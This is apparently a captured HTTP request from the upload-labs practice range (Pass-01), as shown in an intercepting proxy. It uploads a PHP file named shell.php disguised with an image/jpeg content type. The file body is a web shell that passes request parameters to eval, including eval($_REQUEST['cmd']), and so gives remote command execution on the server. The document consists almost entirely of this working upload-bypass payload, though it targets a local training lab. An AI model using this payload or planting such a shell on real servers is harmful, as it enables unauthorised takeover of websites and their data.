 Raw Params Headers Hex
POST /upload-labs/Pass-01/index.php HTTP/1.1
Host: 192.168.68.132
Content-Length: 385
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarygpz6g9Wp620ZhiHb
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like G
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
Referer: http://192.168.68.132/upload-labs/Pass-01/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarygpz6g9Wp620ZhiHb
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php
echo "Hello world!";
eval($_REQUEST['system('calc.exe')']);
eval($_REQUEST['cmd']);
?>
------WebKitFormBoundarygpz6g9Wp620ZhiHb
Content-Disposition: form-data; name="submit"